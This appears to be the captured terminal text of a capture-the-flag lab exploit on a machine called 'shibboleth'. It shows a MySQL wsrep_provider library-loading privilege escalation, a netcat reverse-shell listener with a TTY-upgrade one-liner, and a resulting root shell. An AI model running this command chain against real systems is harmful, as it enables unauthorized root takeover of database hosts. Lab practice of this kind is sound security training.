 |08:43:14| ipmi-svc@shibboleth:/dev/shm$ mysql -u zabbix -p  -e 'SET GLOBAL wsrep_provider="/dev/shm/test.so";'
Enter password:
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
|08:44:05| ipmi-svc@shibboleth:/dev/shm$
ipmi-svc@shibboleth: ~
Machines/shibboleth → stty raw -echo; (echo 'python3 -c "import pty;pty.spawn(\"/bin/bash\")"';echo pty;echo "stty
$(stty -a | awk -F ';' '{print $2 $3}' | head -n 1)";echo export PATH=\$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin
:/usr/bin:/sbin:/bin:/usr/games:/tmp;echo export TERM=xterm-256color;echo alias ll='ls -lsaht'; echo clear; echo id;c
at) | nc -lvnp 1337 && reset
listening on [any] 1337 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.124] 41674
root@shibboleth:/var/lib/mysql
# id
uid=0(root) gid=0(root) groups=0(root)